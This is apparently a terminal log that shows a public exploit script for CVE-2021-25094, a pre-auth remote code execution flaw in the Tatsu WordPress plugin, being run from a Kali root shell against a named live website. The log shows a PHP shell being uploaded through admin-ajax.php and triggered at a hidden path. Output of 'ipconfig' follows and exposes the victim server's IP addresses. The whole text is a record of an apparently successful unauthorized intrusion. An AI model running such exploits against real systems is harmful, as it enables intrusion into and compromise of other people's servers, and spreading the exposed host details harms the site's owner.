 ┌──(root💀kali)-[/home/fantasy/桌面/CVE-2021-25094-tatsu-preauth-rce]
└─# python3 exploit-rce.py https://www.lymolodesignstudio.com/ ipconfig 1 ⨯
|=== Tatsudo: pre-auth RCE exploit for Tatsu wordpress plugin <= 3.3.8
|=== CVE-2021-25094 / Vincent MICHEL (@darkpills)
[+] Generating a zip with shell technique 'php'
[+] Uploading zip archive to https://www.lymolodesignstudio.com//wp-admin/adm
in-ajax.php?action=add_custom_font
[+] Upload OK
[+] Trigger shell at https://www.lymolodesignstudio.com/wp-content/uploads/ty
pehub/custom/zci/.ahhwa.php
[+] Exploit success!
Windows IP Configuration
Ethernet adapter tap97119018-98:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2607:5500:3000:3e5::2
Link-local IPv6 Address . . . . . : fe80::29c5:e92b:4550:d9f1%5
IPv4 Address. . . . . . . . . . . : 23.254.202.251
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 2607:5500:3000::1
fe80::200:5eff:fe00:203%5
fe80::200:5eff:fe00:202%5
fe80::200:5eff:fe00:201%5